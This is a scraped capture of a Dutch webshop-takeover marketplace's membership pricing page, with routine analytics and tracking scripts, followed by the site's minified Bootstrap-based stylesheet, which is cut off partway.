                    <li style="text-align: left"><span style="color: #fa800a">Persoonlijke verificatie <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span></li>
                    <li style="text-align: left;"><span style="color: #fa800a">Alle webshopdetails inzien</span></li>

                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Extra opvallen in de inbox</span></li>
                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Inclusief actief zoekprofiel</span></li> 
                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Gratis overeenkomsten</span></li>
                </ul>
                <button class="btn call2action select-paid"  data-package="3"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>            
            
            <div class="option membership highlighted ad-renew" style="position:relative;"><div class="bg buy">
            	<!-- <span style="background-color: #019299;
    width: 72px;height: 72px;position: absolute;border-radius: 42px;color: white;font-weight: bold; right: -8px;top: -8px; transform: rotate(10deg);line-height: 18px;padding-top: 16px;
    font-size: 14px;    box-shadow: 2px 2px 3px rgba(0,0,0,0.1);"><span>72.5%</span> Voordeel</span> -->
                <h2>Jaar</h2>
                <h3><span class="amounts_year">198</span> <span class="amounts_month"  style="display: none"><small>(12x)</small> 25 / mnd</span></h3>
                <ul>
                    <li style="text-align: left"><span style="color: #fa800a">1 Jaar reageren op profielen</span></li>

                    <li style="text-align: left"><span style="color: #fa800a">Accountverificatie <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span>
                    </li>
                    <li style="text-align: left;"><span style="color: #fa800a">Alle webshopdetails inzien</span></li>

                </ul>
                <button style="margin-top: 77px" class="btn call2action select-paid"  data-package="2"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>
            
                        <div class="option membership ad-renew"><div class="bg buy">
                <h2>Maand</h2>
                <h3>69</h3>
                <ul>
                    <li style="text-align: left"><span style="">1 Maand reageren</span></li>

                    <li style="text-align: left"><span style="">Accountverificatie <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span>
                    </li>
                    <li style="text-align: left"><span style="">Alle webshopdetails inzien</span></li>
                </ul>
                <button style="margin-top: 77px" style="margin-top: 0px" class="btn btn-secondary fixed select-paid"" data-package="1"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>
            
            
            <a href="#" class="" data-package="onetime" onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Reageer eenmalig</a> voor 39,-.
            
            <!-- <div class="option membership month-1 ad-renew" style="width: 100%;"><div class="bg buy" style="">
                <h2 style="display: inline-block; font-size: 28px">Eenmalig reageren</h2> &nbsp;
                <h3 style="display: inline-block">39,-</h3> 
                <!-- <ul>
                    <li style="text-align: left"><span style="">Reageren op 1 profiel</span></li>
                    <li style="text-align: left"><span style="">Accountverificatie <i class="fa fa-check-square-o " style="" aria-hidden="true"></i></span>
					<li style="text-align: left"><span style="">Details 1 webshop inzien</span></li>
                </ul> 
                <button class="btn btn-secondary fixed select-paid" data-package="onetime"  onclick="wso.upgrade.popup(this)">Eenmalig betalen</button>
                
            </div></div> --> 
           
            <div style="text-align: center; clear: both"><em>Alle bedragen excl. 21% btw. 
            <span class="amounts_year">Full memberships worden niet automatisch verlengd.</span>
            Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact</em></div>
</div>

<span class="ideal-issuers" style="display:none"><select name="issuer"><option value=ideal_ABNANL2A>ABN AMRO</option><option value=ideal_ASNBNL21>ASN Bank</option><option value=ideal_BUNQNL2A>Bunq</option><option value=ideal_INGBNL2A>ING</option><option value=ideal_KNABNL2H>Knab</option><option value=ideal_RABONL2U>Rabobank</option><option value=ideal_RBRBNL21>RegioBank</option><option value=ideal_SNSBNL2A>SNS Bank</option><option value=ideal_TRIONL2U>Triodos Bank</option><option value=ideal_FVLBNL22>van Lanschot</option><option value="">Other bank</option></select></span>
<script>    window.locale='nl_NL';
    window.packages = [];
			window.packages['nl_NL']={
			'onetime': { price:39, description: 'Eenmalig' },
			1: { price:69, description: 'Full Membership 1 maand' },
			2: { price:198, description: 'Full Membership 1 jaar' },
			3: { price:347, description: 'Professional Membership 1 jaar' }
			};
			window.packages['en']={
			'onetime': { price:39, description: 'Onetime' },
			1: { price:69, description: 'Full Membership 1 Month' },
			2: { price:198, description: 'Full Membership 1 year' },
			3: { price:347, description: 'Professional Membership 1 year' }
			};
</script>


        

                    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



        ga('create', 'UA-55485075-14');
        ga('set', 'anonymizeIp', true);
        if (typeof window.userCookie != 'undefined') { ga('set', 'userId', window.userCookie); }
        if (typeof _gaqPageView != "undefined"){
            ga('send', 'pageview', _gaqPageView);
        } else {
            ga('send', 'pageview');
        }


    </script>
    
</body>
<script>
    head.load("/website/static/webshopkopen/all.css?nc=1765356703",
        "https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css", function(){
            document.body.style.display='block';
                        head.load('https://cdn.plyr.io/3.6.3/plyr.polyfilled.js', 'https://cdn.plyr.io/3.6.3/plyr.css')});
</script>
<!-- Facebook Pixel Code -->
<script>
    <!-- Facebook Pixel Code -->
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '365245377939744');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=365245377939744&ev=PageView&noscript=1"
   ></noscript>
<!-- End Facebook Pixel Code -->

<script>
    head.load('/aibot/bot.js');
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.webshopovername.nl/website/static/webshopkopen/all.css?nc=1765356703
body_size: 50753
content:
@import"https://fonts.googleapis.com/css?family=Nunito+Sans:300,400,600,700italic,400italic,900";@import"https://fonts.googleapis.com/css2?family=Caveat&display=swap";@import"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css";@import"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/regular.min.css";@import"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/solid.min.css";html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100% !important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered td,.table-bordered th{border:1px solid #ddd !important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:""}.glyphicon-music:before{content:""}.glyphicon-search:before{content:""}.glyphicon-heart:before{content:""}.glyphicon-star:before{content:""}.glyphicon-star-empty:before{content:""}.glyphicon-user:before{content:""}.glyphicon-film:before{content:""}.glyphicon-th-large:before{content:""}.glyphicon-th:before{content:""}.glyphicon-th-list:before{content:""}.glyphicon-ok:before{content:""}.glyphicon-remove:before{content:""}.glyphicon-zoom-in:before{content:""}.glyphicon-zoom-out:before{content:""}.glyphicon-off:before{content:""}.glyphicon-signal:before{content:""}.glyphicon-cog:before{content:""}.glyphicon-trash:before{content:""}.glyphicon-home:before{content:""}.glyphicon-file:before{content:""}.glyphicon-time:before{content:""}.glyphicon-road:before{content:""}.glyphicon-download-alt:before{content:""}.glyphicon-download:before{content:""}.glyphicon-upload:before{content:""}.glyphicon-inbox:before{content:""}.glyphicon-play-circle:before{content:""}.glyphicon-repeat:before{content:""}.glyphicon-refresh:before{content:""}.glyphicon-list-alt:before{content:""}.glyphicon-lock:before{content:""}.glyphicon-flag:before{content:""}.glyphicon-headphones:before{content:""}.glyphicon-volume-off:before{content:""}.glyphicon-volume-down:before{content:""}.glyphicon-volume-up:before{content:""}.glyphicon-qrcode:before{content:""}.glyphicon-barcode:before{content:""}.glyphicon-tag:before{content:""}.glyphicon-tags:before{content:""}.glyphicon-book:before{content:""}.glyphicon-bookmark:before{content:""}.glyphicon-print:before{content:""}.glyphicon-camera:before{content:""}.glyphicon-font:before{content:""}.glyphicon-bold:before{content:""}.glyphicon-italic:before{content:""}.glyphicon-text-height:before{content:""}.glyphicon-text-width:before{content:""}.glyphicon-align-left:before{content:""}.glyphicon-align-center:before{content:""}.glyphicon-align-right:before{content:""}.glyphicon-align-justify:before{content:""}.glyphicon-list:before{content:""}.glyphicon-indent-left:before{content:""}.glyphicon-indent-right:before{content:""}.glyphicon-facetime-video:before{content:""}.glyphicon-picture:before{content:""}.glyphicon-map-marker:before{content:""}.glyphicon-adjust:before{content:""}.glyphicon-tint:before{content:""}.glyphicon-edit:before{content:""}.glyphicon-share:before{content:""}.glyphicon-check:before{content:""}.glyphicon-move:before{content:""}.glyphicon-step-backward:before{content:""}.glyphicon-fast-backward:before{content:""}.glyphicon-backward:before{content:""}.glyphicon-play:before{content:""}.glyphicon-pause:before{content:""}.glyphicon-stop:before{content:""}.glyphicon-forward:before{content:""}.glyphicon-fast-forward:before{content:""}.glyphicon-step-forward:before{content:""}.glyphicon-eject:before{content:""}.glyphicon-chevron-left:before{content:""}.glyphicon-chevron-right:before{content:""}.glyphicon-plus-sign:before{content:""}.glyphicon-minus-sign:before{content:""}.glyphicon-remove-sign:before{content:""}.glyphicon-ok-sign:before{content:""}.glyphicon-question-sign:before{content:""}.glyphicon-info-sign:before{content:""}.glyphicon-screenshot:before{content:""}.glyphicon-remove-circle:before{content:""}.glyphicon-ok-circle:before{content:""}.glyphicon-ban-circle:before{content:""}.glyphicon-arrow-left:before{content:""}.glyphicon-arrow-right:before{content:""}.glyphicon-arrow-up:before{content:""}.glyphicon-arrow-down:before{content:""}.glyphicon-share-alt:before{content:""}.glyphicon-resize-full:before{content:""}.glyphicon-resize-small:before{content:""}.glyphicon-exclamation-sign:before{content:""}.glyphicon-gift:before{content:""}.glyphicon-leaf:before{content:""}.glyphicon-fire:before{content:""}.glyphicon-eye-open:before{content:""}.glyphicon-eye-close:before{content:""}.glyphicon-warning-sign:before{content:""}.glyphicon-plane:before{content:""}.glyphicon-calendar:before{content:""}.glyphicon-random:before{content:""}.glyphicon-comment:before{content:""}.glyphicon-magnet:before{content:""}.glyphicon-chevron-up:before{content:""}.glyphicon-chevron-down:before{content:""}.glyphicon-retweet:before{content:""}.glyphicon-shopping-cart:before{content:""}.glyphicon-folder-close:before{content:""}.glyphicon-folder-open:before{content:""}.glyphicon-resize-vertical:before{content:""}.glyphicon-resize-horizontal:before{content:""}.glyphicon-hdd:before{content:""}.glyphicon-bullhorn:before{content:""}.glyphicon-bell:before{content:""}.glyphicon-certificate:before{content:""}.glyphicon-thumbs-up:before{content:""}.glyphicon-thumbs-down:before{content:""}.glyphicon-hand-right:before{content:""}.glyphicon-hand-left:before{content:""}.glyphicon-hand-up:before{content:""}.glyphicon-hand-down:before{content:""}.glyphicon-circle-arrow-right:before{content:""}.glyphicon-circle-arrow-left:before{content:""}.glyphicon-circle-arrow-up:before{content:""}.glyphicon-circle-arrow-down:before{content:""}.glyphicon-globe:before{content:""}.glyphicon-wrench:before{content:""}.glyphicon-tasks:before{content:""}.glyphicon-filter:before{content:""}.glyphicon-briefcase:before{content:""}.glyphicon-fullscreen:before{content:""}.glyphicon-dashboard:before{content:""}.glyphicon-paperclip:before{content:""}.glyphicon-heart-empty:before{content:""}.glyphicon-link:before{content:""}.glyphicon-phone:before{content:""}.glyphicon-pushpin:before{content:""}.glyphicon-usd:before{content:""}.glyphicon-gbp:before{content:""}.glyphicon-sort:before{content:""}.glyphicon-sort-by-alphabet:before{content:""}.glyphicon-sort-by-alphabet-alt:before{content:""}.glyphicon-sort-by-order:before{content:""}.glyphicon-sort-by-order-alt:before{content:""}.glyphicon-sort-by-attributes:before{content:""}.glyphicon-sort-by-attributes-alt:before{content:""}.glyphicon-unchecked:before{content:""}.glyphicon-expand:before{content:""}.glyphicon-collapse-down:before{content:""}.glyphicon-collapse-up:before{content:""}.glyphicon-log-in:before{content:""}.glyphicon-flash:before{content:""}.glyphicon-log-out:before{content:""}.glyphicon-new-window:before{content:""}.glyphicon-record:before{content:""}.glyphicon-save:before{content:""}.glyphicon-open:before{content:""}.glyphicon-saved:before{content:""}.glyphicon-import:before{content:""}.glyphicon-export:before{content:""}.glyphicon-send:before{content:""}.glyphicon-floppy-disk:before{content:""}.glyphicon-floppy-saved:before{content:""}.glyphicon-floppy-remove:before{content:""}.glyphicon-floppy-save:before{content:""}.glyphicon-floppy-open:before{content:""}.glyphicon-credit-card:before{content:""}.glyphicon-transfer:before{content:""}.glyphicon-cutlery:before{content:""}.glyphicon-header:before{content:""}.glyphicon-compressed:before{content:""}.glyphicon-earphone:before{content:""}.glyphicon-phone-alt:before{content:""}.glyphicon-tower:before{content:""}.glyphicon-stats:before{content:""}.glyphicon-sd-video:before{content:""}.glyphicon-hd-video:before{content:""}.glyphicon-subtitles:before{content:""}.glyphicon-sound-stereo:before{content:""}.glyphicon-sound-dolby:before{content:""}.glyphicon-sound-5-1:before{content:""}.glyphicon-sound-6-1:before{content:""}.glyphicon-sound-7-1:before{content:""}.glyphicon-copyright-mark:before{content:""}.glyphicon-registration-mark:before{content:""}.glyphicon-cloud-download:before{content:""}.glyphicon-cloud-upload:before{content:""}.glyphicon-tree-conifer:before{content:""}.glyphicon-tree-deciduous:before{content:""}.glyphicon-cd:before{content:""}.glyphicon-save-file:before{content:""}.glyphicon-open-file:before{content:""}.glyphicon-level-up:before{content:""}.glyphicon-copy:before{content:""}.glyphicon-paste:before{content:""}.glyphicon-alert:before{content:""}.glyphicon-equalizer:before{content:""}.glyphicon-king:before{content:""}.glyphicon-queen:before{content:""}.glyphicon-pawn:before{content:""}.glyphicon-bishop:before{content:""}.glyphicon-knight:before{content:""}.glyphicon-baby-formula:before{content:""}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:""}.glyphicon-bed:before{content:""}.glyphicon-apple:before{content:""}.glyphicon-erase:before{content:""}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:""}.glyphicon-duplicate:before{content:""}.glyphicon-piggy-bank:before{content:""}.glyphicon-scissors:before{content:""}.glyphicon-bitcoin:before{content:""}.glyphicon-btc:before{content:""}.glyphicon-xbt:before{content:""}.glyphicon-yen:before{content:"¥"}.glyphicon-jpy:before{content:"¥"}.glyphicon-ruble:before{content:"₽"}.glyphicon-rub:before{content:"₽"}.glyphicon-scale:before{content:""}.glyphicon-ice-lolly:before{content:""}.glyphicon-ice-lolly-tasted:before{content:""}.glyphicon-education:before{content:""}.glyphicon-option-horizontal:before{content:""}.glyphicon-option-vertical:before{content:""}.glyphicon-menu-hamburger:before{content:""}.glyphicon-modal-window:before{content:""}.glyphicon-oil:before{content:""}.glyphicon-grain:before{content:""}.glyphicon-sunglasses:before{content:""}.glyphicon-text-size:before{content:""}.glyphicon-text-color:before{content:""}.glyphicon-text-background:before{content:""}.glyphicon-object-align-top:before{content:""}.glyphicon-object-align-bottom:before{content:""}.glyphicon-object-align-horizontal:before{content:""}.glyphicon-object-align-left:before{content:""}.glyphicon-object-align-vertical:before{content:""}.glyphicon-object-align-right:before{content:""}.glyphicon-triangle-right:before{content:""}.glyphicon-triangle-left:before{content:""}.glyphicon-triangle-bottom:before{content:""}.glyphicon-triangle-top:before{content:""}.glyphicon-console:before{content:""}.glyphicon-superscript:before{content:""}.glyphicon-subscript:before{content:""}.glyphicon-menu-left:before{content:""}.glyphicon-menu-right:before{content:""}.glyphicon-menu-down:before{content:""}.glyphicon-menu-up:before{content:""}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width: 768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media(min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:rgba(0,0,0,0);border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 768px){.container{width:750px}}@media(min-width: 992px){.container{width:970px}}@media(min-width: 1200px){.container{width:1170px}}@media(min-width: 1400px){.container{width:1350px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width: 768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.